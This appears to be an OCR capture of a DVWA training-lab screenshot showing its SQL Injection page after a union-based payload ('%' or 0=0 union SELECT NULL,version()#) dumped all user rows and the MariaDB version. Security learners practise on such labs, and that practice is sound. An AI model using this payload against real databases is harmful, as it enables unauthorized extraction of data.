 localhost/DVWA-master/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+SELECT+NULL%2Cversion%28%29%23&Submit=Sub...
N
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union SELECT NULL,version()#
First name: admin
Surname: admin
ID: %' or 0=0 union SELECT NULL,version()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union SELECT NULL,version()#
First name: Hack
Surname: Me
ID: %' or 0=0 union SELECT NULL,version()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union SELECT NULL,version()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union SELECT NULL,version()#
First name:
Surname: 10.4.24-MariaDB
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/